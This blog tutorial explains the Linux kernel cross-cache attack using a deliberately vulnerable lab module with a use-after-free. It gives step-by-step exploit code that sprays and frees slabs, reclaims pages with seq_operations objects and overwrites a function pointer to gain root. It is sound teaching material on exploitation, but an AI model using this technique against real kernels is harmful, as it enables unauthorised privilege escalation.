Linux Kernel Exploitation - Cross-Cache Attack

In this post, I will explain cross-cache attack, a fundamental technique for advanced Linux kernel exploitation. Understanding this technique is important to understand other exploitation techniques, such as Dirty PageTable and DirtyCred, which I will cover in future posts. Download the handouts beforehand.

Analysis

The vulnerable LKM provides three commands: CMD_ALLOC, CMD_WRITE, and CMD_FREE. These commands are used to allocate, write to, and free objects defined as follows:

1

2

3

4

5

#define OBJ_SIZE 0x200

struct obj {

char buf[OBJ_SIZE];

};

Note that obj_alloc and obj_free internally use kmem_cache_zalloc and kmem_cache_free, respectively. This means a dedicated cache is used for managing these objects:

1

2

3

4

5

6

7

8

9

10

static long obj_alloc(int id) {

if (objs[id] != NULL) {

return -1;

}

objs[id] = kmem_cache_zalloc(obj_cachep, GFP_KERNEL);

if (objs[id] == NULL) {

return -1;

}

return 0;

}

1

2

3

4

static long obj_free(int id) {

kmem_cache_free(obj_cachep, objs[id]);

return 0;

}

The cache is created in module_initialize:

1

2

3

4

5

6

7

8

9

10

static int __init module_initialize(void) {

if (misc_register(&vuln_dev) != 0) {

return -1;

}

obj_cachep = KMEM_CACHE(obj, 0);

if (!obj_cachep) {

return -1;

}

return 0;

}

Bugs

In obj_free, objs[id], which is a reference to a freed memory region, is not cleared:

1

2

3

4

static long obj_free(int id) {

kmem_cache_free(obj_cachep, objs[id]);

return 0;

}

This results in an obvious UAF. Since we already have a write primitive, it’s natural to think about overlapping freed objects with some useful kernel objects, like struct seq_operations or struct tty_struct, to overwrite function pointers and control RIP. However, we cannot simply do this, since the objects are allocated from a dedicated cache. This is where cross-cache attack comes in.

Cross-Cache Attack

The main idea of cross-cache attack is to turn a dangling reference to an object into a dangling reference to its underlying pages. As you may know, kernel objects are allocated from slab caches, which consist of one or more slabs. Each slab is made up of 2^order pages and contains objs_per_slab objects. These values can be found in /sys/kernel/slab/<CACHE_NAME>.

When all objects in a slab are freed, underlying pages are returned to the buddy allocator if the following additional conditions are met:

- The slab is not the active slab

- The per-cpu partial slab list is full

This technique is extremely powerful. It lets us ideally overlap victim objects with any kernel object.

Exploitation

First, we allocate objs_per_slab * (cpu_partial + 1) objects to prepare cpu_partial + 1 slabs, which will later be used to fill the per-cpu partial slab list:

1

2

3

4

5

6

7

int objs_per_slab = 8;

int cpu_partial = 52;

int num_spray = objs_per_slab * (cpu_partial + 1);

for (int i = 0; i < num_spray; i++) {

obj_alloc(i);

}

Next, we allocate one object to create a new active slab:

1

obj_alloc(num_spray);

Next, we free the objects in the slabs obtained in the first step to fill the per-cpu partial slab list and release the underlying order-0 pages. To increase the reliability, we only free all objects in even-numbered slabs. This is because if continuous pages are freed, the buddy allocator will merge them and treat them as higher-order pages, which makes it more difficult to reclaim them later:

1

2

3

4

5

6

7

8

9

for (int i = 0; i < num_spray; i += objs_per_slab) {

if (i % (objs_per_slab * 2) == 0) {

for (int j = i; j < i + objs_per_slab; j++) {

obj_free(j);

}

} else {

obj_free(i);

}

}

Next, we allocate a large number of struct seq_operations and make the order-0 pages freed in the previous step be used as the kmalloc-32 slabs. Since kmalloc-32 also uses order-0 pages, the attack has a high chance of success:

1

2

3

4

5

int seqfds[0x20];

for (int i = 0; i < 0x20; i++) {

seqfds[i] = open("/proc/self/stat", O_RDONLY);

assert(seqfds[i] >= 0);

}

Finally, we use CMD_WRITE to overwrite function pointers in struct seq_operations and control RIP. Since SMAP, SMEP, KASLR, and KPTI are disabled, we can easily escalate privileges via ret2user:

1

2

3

4

5

6

7

8

9

10

11

12

char payload[0x8];

*(unsigned long *)&payload = (unsigned long)escalate_privilege;

for (int i = 0; i < num_spray; i += objs_per_slab) {

if (i % (objs_per_slab * 2) == 0) {

obj_write(i, payload, 0x8);

}

}

for (int i = 0; i < 0x20; i++) {

read(seqfds[i], payload, 1);

}



By running this exploit, we can achive root privileges and see the flag:

References

- Awarau and pql. 2022. CVE-2022-29582. https://ruia-ruia.github.io/2022/08/05/CVE-2022-29582-io-uring/#crossing-the-cache-boundary

- Imran Khan. 2022. Linux SLUB Allocator Internals and Debugging, Part 1 of 4. https://blogs.oracle.com/linux/post/linux-slub-allocator-internals-and-debugging-1